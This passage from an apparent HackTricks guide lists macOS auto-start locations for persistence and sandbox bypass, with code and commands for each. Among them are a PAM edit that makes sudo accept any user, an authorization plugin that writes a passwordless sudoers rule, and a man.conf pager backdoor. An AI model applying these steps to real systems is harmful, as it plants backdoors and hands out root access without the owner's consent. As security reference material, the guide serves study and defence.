- Trigger: Use the color picker
~/Library/ColorPickers- Trigger: Use the color picker
Description & Exploit
Compile a color picker bundle with your code (you could use this one for example) and add a constructor (like in the Screen Saver section) and copy the bundle to ~/Library/ColorPickers.
Then, when the color picker is triggered your should should be aswell.
Note that the binary loading your library has a very restrictive sandbox: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Finder Sync Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0026/
Writeup: https://objective-see.org/blog/blog_0x11.html
- Useful to bypass sandbox: No, because you need to execute your own app
- TCC bypass: ???
Location
- A specific app
Description & Exploit
An application example with a Finder Sync Extension can be found here.
Applications can have Finder Sync Extensions. This extension will go inside an application that will be executed. Moreover, for the extension to be able to execute its code it must be signed with some valid Apple developer certificate, it must be sandboxed (although relaxed exceptions could be added) and it must be registered with something like:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
Screen Saver
Writeup: https://theevilbit.github.io/beyond/beyond_0016/
Writeup: https://posts.specterops.io/saving-your-access-d562bf5bf90b
Location
/System/Library/Screen Savers- Root required
- Trigger: Select the screen saver
/Library/Screen Savers- Root required
- Trigger: Select the screen saver
~/Library/Screen Savers- Trigger: Select the screen saver

Description & Exploit
Create a new project in Xcode and select the template to generate a new Screen Saver. Then, are your code to it, for example the following code to generate logs.
Build it, and copy the .saver bundle to ~/Library/Screen Savers. Then, open the Screen Saver GUI and it you just click on it, it should generate a lot of logs:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
Note that because inside the entitlements of the binary that loads this code (/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver) you can find com.apple.security.app-sandbox you will be inside the common application sandbox.
{% endhint %}
Saver code:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Spotlight Plugins
writeup: https://theevilbit.github.io/beyond/beyond_0011/
- Useful to bypass sandbox: 🟠
- But you will end in an application sandbox
- TCC bypass: 🔴
- The sandbox looks very limited
Location
~/Library/Spotlight/- Trigger: A new file with a extension managed by the spotlight plugin is created.
/Library/Spotlight/- Trigger: A new file with a extension managed by the spotlight plugin is created.
- Root required
/System/Library/Spotlight/- Trigger: A new file with a extension managed by the spotlight plugin is created.
- Root required
Some.app/Contents/Library/Spotlight/- Trigger: A new file with a extension managed by the spotlight plugin is created.
- New app required
Description & Exploitation
Spotlight is macOS's built-in search feature, designed to provide users with quick and comprehensive access to data on their computers.
To facilitate this rapid search capability, Spotlight maintains a proprietary database and creates an index by parsing most files, enabling swift searches through both file names and their content.
The underlying mechanism of Spotlight involves a central process named 'mds', which stands for 'metadata server'. This process orchestrates the entire Spotlight service. Complementing this, there are multiple 'mdworker' daemons that perform a variety of maintenance tasks, such as indexing different file types (ps -ef | grep mdworker). These tasks are made possible through Spotlight importer plugins, or ".mdimporter bundles", which enable Spotlight to understand and index content across a diverse range of file formats.
The plugins or .mdimporter bundles are located in the places mentioned previously and if a new bundle appear it's loaded within monute (no need to restart any service). These bundles need to indicate which file type and extensions they can manage, this way, Spotlight will use them when a new file with the indicated extension is created.
It's possible to find all the mdimporters loaded running:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
And for example /Library/Spotlight/iBooksAuthor.mdimporter is used to parse these type of files (extensions .iba and .book among others):
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
If you check the Plist of other mdimporter you might not find the entry UTTypeConformsTo. Thats because that is a built-in Uniform Type Identifiers (UTI) and it doesn't need to specify extensions.
Moreover, System default plugins always take precedence, so an attacker can only access files that are not otherwise indexed by Apple's own mdimporters.
{% endhint %}
To create your own importer you could start with this project: https://github.com/megrimm/pd-spotlight-importer and then change the name, the CFBundleDocumentTypes and add UTImportedTypeDeclarations so it supports the extension you would like to support and refelc them in schema.xml.
Then change the code of the function GetMetadataForFile to execute your payload when a file with the processed extension is created.
Finally build and copy your new .mdimporter to one of thre previous locations and you can chech whenever it's loaded monitoring the logs or checking mdimport -L.
Preference Pane
{% hint style="danger" %} It doesn't look like this is working anymore. {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0009/
Location
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
Description
It doesn't look like this is working anymore.
Root Sandbox Bypass
{% hint style="success" %} Here you can find start locations useful for sandbox bypass that allows you to simply execute something by writing it into a file being root and/or requiring other weird conditions. {% endhint %}
Periodic
Writeup: https://theevilbit.github.io/beyond/beyond_0019/
Location
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- Root required
- Trigger: When the time comes
/etc/daily.local,/etc/weekly.localor/etc/monthly.local- Root required
- Trigger: When the time comes
Description & Exploitation
The periodic scripts (/etc/periodic) are executed because of the launch daemons configured in /System/Library/LaunchDaemons/com.apple.periodic*. Note that scripts stored in /etc/periodic/ are executed as the owner of the file, so this won't work for a potential privilege escalation.
{% code overflow="wrap" %}
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
There are other periodic scripts that will be executed indicated in /etc/defaults/periodic.conf:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
If you manage to write any of the files /etc/daily.local, /etc/weekly.local or /etc/monthly.local it will be executed sooner or later.
{% hint style="warning" %} Note that the periodic script will be executed as the owner of the script. So if a regular user owns the script, it will be executed as that user (this might prevent privilege escalation attacks). {% endhint %}
PAM
Writeup: Linux Hacktricks PAM
Writeup: https://theevilbit.github.io/beyond/beyond_0005/
Location
- Root always required
Description & Exploitation
As PAM is more focused in persistence and malware that on easy execution inside macOS, this blog won't give a detailed explanation, read the writeups to understand this technique better.
Check PAM modules with:
ls -l /etc/pam.d
A persistence/privilege escalation technique abusing PAM is as easy as modifying the module /etc/pam.d/sudo adding at the beginning the line:
auth sufficient pam_permit.so
So it will looks like something like this:
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
And therefore any attempt to use sudo will work.
{% hint style="danger" %} Note that this directory is protected by TCC so it's highly probably that the user will get a prompt asking for access. {% endhint %}
Authorization Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Writeup: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- Useful to bypass sandbox: 🟠
- But you need to be root and make extra configs
- TCC bypass: ???
Location
/Library/Security/SecurityAgentPlugins/- Root required
- It's also needed to configure the authorization database to use the plugin
Description & Exploitation
You can create an authorization plugin that will be executed when a user logs-in to maintain persistence. For more information about how to create one of these plugins check the previous writeups (and be careful, a poorly written one can lock you out and you will need to clean your mac from recovery mode).
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
Move the bundle to the location to be loaded:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
Finally add the rule to load this Plugin:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
The evaluate-mechanisms will tell the authorization framework that it will need to call an external mechanism for authorization. Moreover, privileged will make it be executed by root.
Trigger it with:
security authorize com.asdf.asdf
And then the staff group should have sudo access (read /etc/sudoers to confirm).
Man.conf
Writeup: https://theevilbit.github.io/beyond/beyond_0030/
Location
/private/etc/man.conf- Root required
/private/etc/man.conf: Whenever man is used
Description & Exploit
The config file /private/etc/man.conf indicate the binary/script to use when opening man documentation files. So the path to the executable could be modified so anytime the user uses man to read some docs a backdoor is executed.
For example set in /private/etc/man.conf:
MANPAGER /tmp/view
And then create /tmp/view as:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
- Useful to bypass sandbox: 🟠
- But you need to be root and apache needs to be running
- TCC bypass: 🔴
- Httpd doesn't have entitlements
Location
/etc/apache2/httpd.conf- Root required
- Trigger: When Apache2 is started
Description & Exploit
You can indicate in /etc/apache2/httpd.conf to load a module adding a line such as:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
This way your compiled moduled will be loaded by Apache. The only thing is that either you need to sign it with a valid Apple certificate, or you need to add a new trusted certificate in the system and sign it with it.
Then, if needed , to make sure the server will be started you could execute:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Code example for the Dylb:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM audit framework
Writeup: https://theevilbit.github.io/beyond/beyond_0031/
- Useful to bypass sandbox: 🟠
- But you need to be root, auditd be running and cause a warning
- TCC bypass: 🔴
Location
/etc/security/audit_warn- Root required
- Trigger: When auditd detects a warning
Description & Exploit
Whenever auditd detects a warning the script /etc/security/audit_warn is executed. So you could add your payload on it.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
You could force a warning with sudo audit -n.
Startup Items
{% hint style="danger" %} This is deprecated, so nothing should be found in those directories. {% endhint %}
The StartupItem is a directory that should be positioned within either /Library/StartupItems/ or /System/Library/StartupItems/. Once this directory is established, it must encompass two specific files:
- An rc script: A shell script executed at startup.
- A plist file, specifically named
StartupParameters.plist, which contains various configuration settings.
Ensure that both the rc script and the StartupParameters.plist file are correctly placed inside the StartupItem directory for the startup process to recognize and utilize them.
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="superservicename" %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} I cannot find this component in my macOS so for more info check the writeup {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
Introduced by Apple, emond is a logging mechanism that seems to be underdeveloped or possibly abandoned, yet it remains accessible. While not particularly beneficial for a Mac administrator, this obscure service could serve as a subtle persistence method for threat actors, likely unnoticed by most macOS admins.
For those aware of its existence, identifying any malicious usage of emond is straightforward. The system's LaunchDaemon for this service seeks scripts to execute in a single directory. To inspect this, the following command can be used:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
Location
/opt/X11/etc/X11/xinit/privileged_startx.d- Root required
- Trigger: With XQuartz
Description & Exploit
XQuartz is no longer installed in macOS, so if you want more info check the writeup.
kext
{% hint style="danger" %} It's so complicated to install kext even as root taht I won't consider this to escape from sandboxes or even for persistence (unless you have an exploit) {% endhint %}
Location
In order to install a KEXT as a startup item, it needs to be installed in one of the following locations:
/System/Library/Extensions- KEXT files built into the OS X operating system.
/Library/Extensions- KEXT files installed by 3rd party software
You can list currently loaded kext files with:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
For more information about kernel extensions check this section.
amstoold
Writeup: https://theevilbit.github.io/beyond/beyond_0029/
Location
/usr/local/bin/amstoold- Root required
Description & Exploitation
Apparently the plist from /System/Library/LaunchAgents/com.apple.amstoold.plist was using this binary while exposing a XPC service... the thing is that the binary didn't exist, so you could place something there and when the XPC service gets called your binary will be called.
I can no longer find this in my macOS.
xsanctl
Writeup: https://theevilbit.github.io/beyond/beyond_0015/
Location
/Library/Preferences/Xsan/.xsanrc- Root required
- Trigger: When the service is run (rarely)
Description & exploit
Apparently it's not very common to run this script and I couldn't even find it in my macOS, so if you want more info check the writeup.
/etc/rc.common
{% hint style="danger" %} This isn't working in modern MacOS versions {% endhint %}
It's also possible to place here commands that will be executed at startup. Example os regular rc.common script:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
Persistence techniques and tools
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.